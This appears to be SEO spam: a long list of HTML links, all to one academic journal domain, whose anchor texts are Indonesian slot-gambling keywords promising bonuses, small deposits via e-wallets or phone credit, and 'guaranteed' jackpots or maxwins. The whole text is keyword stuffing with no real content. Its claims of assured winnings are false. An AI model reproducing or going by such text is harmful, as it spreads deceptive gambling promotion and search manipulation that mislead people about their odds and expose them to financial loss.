    <a href="https://journal.stiemb.ac.id/">situs slot bisa pinjam saldo tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bolak balik dibayar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonanza</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus 30k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus 50</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus angpao</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus besar to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus cashback 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus cashback 100 terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus deposit 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus deposit perdana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus deposit tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus di awal</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus di depan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus free spin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus freespin 30</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus garansi 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus harian</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus harian terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus member baru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus member baru 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus mingguan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus mingguan terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member 200</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member 30rb</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member 50</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member di awal</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus rollingan terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus saldo tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus selamat datang</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus setiap hari</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot cashback</a>
    <a href="https://journal.stiemb.ac.id/">situs slot cashback terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">situs slot claim bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot claim bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot claim free spin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar dapat bonus saldo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar dapat saldo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar dapat saldo gratis</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar dapat saldo gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar dapat saldo gratis tanpa deposit 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar langsung dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar langsung dapat bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar via gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino 4d online</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino online</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino resmi terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino resmi terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino terbaik terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dana terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat bonus new member tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat cashback</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat saldo gratis</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat saldo gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo gacor x500</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo gratis</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">demo slot gratis</a>
    <a href="https://journal.stiemb.ac.id/">demo slot tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan terbaru</a>
    <a href="https://journal.stiemb.ac.id/">demo game resmi</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis tanpa batas</a>
    <a href="https://journal.stiemb.ac.id/">demo slot putar sekarang</a>
    <a href="https://journal.stiemb.ac.id/">main demo game gratis</a>
    <a href="https://journal.stiemb.ac.id/">uji coba demo slot</a>
    <a href="https://journal.stiemb.ac.id/">akses demo permainan</a>
    <a href="https://journal.stiemb.ac.id/">mainkan demo gratis</a>
    <a href="https://journal.stiemb.ac.id/">versi demo game lengkap</a>
    <a href="https://journal.stiemb.ac.id/">coba demo permainan tanpa ribet</a>
    <a href="https://journal.stiemb.ac.id/">demo slot terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">fitur demo permainan</a>
    <a href="https://journal.stiemb.ac.id/">main versi demo</a>
    <a href="https://journal.stiemb.ac.id/">demo game tanpa dana</a>
    <a href="https://journal.stiemb.ac.id/">nyoba demo slot kencang</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis langsung jalan</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">akses demo full fitur</a>
    <a href="https://journal.stiemb.ac.id/">demo slot no ribet</a>
    <a href="https://journal.stiemb.ac.id/">tes game versi demo</a>
    <a href="https://journal.stiemb.ac.id/">mode demo permainan bebas</a>
    <a href="https://journal.stiemb.ac.id/">demo game pilihan</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis auto play</a>
    <a href="https://journal.stiemb.ac.id/">demo slot ringan dimainkan</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan tanpa biaya</a>
    <a href="https://journal.stiemb.ac.id/">coba game demo dulu</a>
    <a href="https://journal.stiemb.ac.id/">demo game online</a>
    <a href="https://journal.stiemb.ac.id/">akses demo game cepat</a>
    <a href="https://journal.stiemb.ac.id/">fitur demo gratis</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan resmi</a>
    <a href="https://journal.stiemb.ac.id/">main demo tanpa risiko</a>
    <a href="https://journal.stiemb.ac.id/">demo slot siap coba</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan auto jalan</a>
    <a href="https://journal.stiemb.ac.id/">demo game anti lag</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">permainan versi demo</a>
    <a href="https://journal.stiemb.ac.id/">demo game unlimited putaran</a>
    <a href="https://journal.stiemb.ac.id/">demo slot tanpa bayar</a>
    <a href="https://journal.stiemb.ac.id/">demo game untuk latihan</a>
    <a href="https://journal.stiemb.ac.id/">uji demo permainan bebas</a>
    <a href="https://journal.stiemb.ac.id/">demo slot tanpa modal</a>
    <a href="https://journal.stiemb.ac.id/">main game demo cepat</a>
    <a href="https://journal.stiemb.ac.id/">akses demo gratis full</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan buat pemula</a>
    <a href="https://journal.stiemb.ac.id/">demo slot sensasi asli</a>
    <a href="https://journal.stiemb.ac.id/">demo game ringan</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis tanpa registrasi</a>
    <a href="https://journal.stiemb.ac.id/">demo slot putaran bebas</a>
    <a href="https://journal.stiemb.ac.id/">main demo permainan instan</a>
    <a href="https://journal.stiemb.ac.id/">demo game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">demo slot langsung main</a>
    <a href="https://journal.stiemb.ac.id/">main demo tanpa isi saldo</a>
    <a href="https://journal.stiemb.ac.id/">akses mode demo</a>
    <a href="https://journal.stiemb.ac.id/">uji game demo autentik</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan bebas biaya</a>
    <a href="https://journal.stiemb.ac.id/">demo game tanpa halangan</a>
    <a href="https://journal.stiemb.ac.id/">trial demo permainan</a>
    <a href="https://journal.stiemb.ac.id/">demo slot putaran cepat</a>
    <a href="https://journal.stiemb.ac.id/">coba semua demo game</a>
    <a href="https://journal.stiemb.ac.id/">mode demo tanpa batas</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis play now</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan dengan fitur lengkap</a>
    <a href="https://journal.stiemb.ac.id/">demo game overview</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan no-limit</a>
    <a href="https://journal.stiemb.ac.id/">demo slot mudah dicoba</a>
    <a href="https://journal.stiemb.ac.id/">ujicoba game versi demo</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan tanpa kesulitan</a>
    <a href="https://journal.stiemb.ac.id/">mode demo resolusi tinggi</a>
    <a href="https://journal.stiemb.ac.id/">akses demo instan</a>
    <a href="https://journal.stiemb.ac.id/">mainkan game demo langsung</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan anti ribet</a>
    <a href="https://journal.stiemb.ac.id/">demo game eksplorasi bebas</a>
    <a href="https://journal.stiemb.ac.id/">demo slot full animasi</a>
    <a href="https://journal.stiemb.ac.id/">coba demo bebas modal</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan mode latihan</a>
    <a href="https://journal.stiemb.ac.id/">demo game grafik stabil</a>
    <a href="https://journal.stiemb.ac.id/">koleksi demo permainan</a>
    <a href="https://journal.stiemb.ac.id/">demo slot terbaik 2025</a>
    <a href="https://journal.stiemb.ac.id/">versi demo tanpa topup</a>
    <a href="https://journal.stiemb.ac.id/">akses game demo kapan saja</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan cepat loading</a>
    <a href="https://journal.stiemb.ac.id/">demo slot tanpa lag</a>
    <a href="https://journal.stiemb.ac.id/">coba demo unlimited spin</a>
    <a href="https://journal.stiemb.ac.id/">demo game anti macet</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan tampilan asli</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis mudah akses</a>
    <a href="https://journal.stiemb.ac.id/">tes demo game langsung</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan free-to-play</a>
    <a href="https://journal.stiemb.ac.id/">demo slot fitur lengkap</a>
    <a href="https://journal.stiemb.ac.id/">main game demo resolusi HD</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan responsif</a>
    <a href="https://journal.stiemb.ac.id/">mode percobaan demo</a>
    <a href="https://journal.stiemb.ac.id/">demo game untuk beginner</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan user-friendly</a>
    <a href="https://journal.stiemb.ac.id/">main demo tanpa isi data</a>
    <a href="https://journal.stiemb.ac.id/">demo slot putar bebas</a>
    <a href="https://journal.stiemb.ac.id/">demo game mobile friendly</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan versi ringan</a>
    <a href="https://journal.stiemb.ac.id/">akses coba demo</a>
    <a href="https://journal.stiemb.ac.id/">demo slot coba sekarang</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan realtime</a>
    <a href="https://journal.stiemb.ac.id/">game versi demo eksklusif</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis percobaan cepat</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan interaktif</a>
    <a href="https://journal.stiemb.ac.id/">demo game percobaan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dengan bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dengan bonus mingguan terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dengan bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dengan to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 15k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 20</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 20k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 5k wd 500k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo lewat dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo pulsa 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo pulsa 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo via qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo25</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 1000</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 10rb</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 5000 bet 200</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 5000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 5000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit via gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit via ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit via qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dijamin jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dijamin jp paus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dijamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor 2023</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor hari ini via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jam ini via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor kamboja</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor min depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor min depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor pg soft bet 200</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor triofus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor vietnam</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gampang jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gopay terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot habanero gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot hujan scater</a>
    <a href="https://journal.stiemb.ac.id/">situs slot idn</a>
    <a href="https://journal.stiemb.ac.id/">situs slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot </a>
    <a href="https://journal.stiemb.ac.id/">situs slot  bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot jackpot 100%25</a>
    <a href="https://journal.stiemb.ac.id/">situs slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">situs slot jackpot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot jackpot terus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot jepang</a>
    <a href="https://journal.stiemb.ac.id/">situs slot joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs slot judi online</a>
    <a href="https://journal.stiemb.ac.id/">situs slot kamboja</a>
    <a href="https://journal.stiemb.ac.id/">situs slot kamboja terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot kamboja terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot kamboja winrate tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot linkaja</a>
    <a href="https://journal.stiemb.ac.id/">situs slot luar negeri thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs slot mahjong terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot min depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot min depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot minimal deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs slot minimal deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">situs slot mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot mudah menang jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot nexus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot nexus engine terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot no 1 di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot no limit city gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">situs slot nomor 1 di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online via gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pakai linkaja</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pakai pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling lama</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling lama dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling rekomendasi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pasaran terbanyak</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pasaran terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pasti jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pasti wd</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pay4d</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pengguna baru daftar langsung dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pertama di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pg soft</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pg soft bet 200</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pg soft gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pg soft gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot playstar gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pragmatic gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs slot princess</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pro</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo cashback 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo new member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo new member 100 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promosi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot receh</a>
    <a href="https://journal.stiemb.ac.id/">situs slot receh deposit bank</a>
    <a href="https://journal.stiemb.ac.id/">situs slot referral terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot rekomendasi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi bonus cashback 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot saldo gratis</a>
    <a href="https://journal.stiemb.ac.id/">situs slot saldo gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot scater hitam</a>
    <a href="https://journal.stiemb.ac.id/">situs slot sering maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server filipina super gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server kamboja</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server kamboja super gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server luar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server luar negeri</a>
